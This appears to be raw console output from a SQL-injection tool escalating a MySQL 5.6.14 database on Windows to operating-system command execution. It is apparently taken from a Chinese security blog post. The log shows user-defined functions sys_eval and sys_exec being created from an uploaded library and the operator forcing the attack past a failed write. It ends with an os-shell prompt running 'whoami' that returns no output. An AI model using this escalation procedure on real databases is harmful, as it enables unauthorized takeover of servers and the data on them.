 [08:50:25] [INFO] resumed: 'root@localhost'
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[08:50:27] [INFO] checking if UDF 'sys_eval' already exist
[08:50:27] [WARNING] reflective value(s) found and filtering out
[08:50:27] [INFO] retrieved: '0'
[08:50:27] [INFO] checking if UDF 'sys_exec' already exist
[08:50:28] [INFO] retrieved: '0'
[08:50:28] [INFO] detecting back-end DBMS version from its banner
[08:50:28] [INFO] resumed: '5.6.14'
[08:50:28] [INFO] retrieving MySQL plugin directory absolute path
[08:50:28] [INFO] resumed: 'D:\\HwsHostMaster\\phpweb\\mysql\\lib\\plugin\\'
[08:50:41] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[08:50:48] [INFO] retrieved: ' '
[08:50:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path
[08:50:49] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying
tem
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] Y
[08:50:53] [INFO] creating UDF 'sys_eval' from the binary UDF file
[08:50:53] [INFO] creating UDF 'sys_exec' from the binary UDF file
[08:50:54] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[08:50:54] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[08:51:01] [WARNING] the SQL query provided does not return any output
[08:51:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:51:01] [INFO] retrieved:
[08:51:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
No output
os-shell>
猪猪谈安全
先知社区